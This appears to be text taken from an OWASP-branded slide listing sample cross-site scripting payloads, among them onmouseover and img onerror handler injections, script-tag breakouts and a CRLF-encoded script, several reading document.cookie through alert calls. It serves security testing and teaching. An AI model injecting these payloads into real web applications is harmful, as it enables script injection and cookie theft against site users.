 Sample payloads
• %22onmouseover=%22alert(document.cookie)
• foo%20onmouseover=alert(document.cookie)//
• javascript:alert(123);(//
• alert(142);(
• foo'+alert('xss')(//
• </script>foo<script>alert(135);</script>
• %0d%0a%0d%0a%3Cscript
%3Ealert(document.cookie)%3C/script%3E
• "><img src=foobar onerror=alert(13579)>
• <img src=foobar onerror=alert(13579)>
OWASP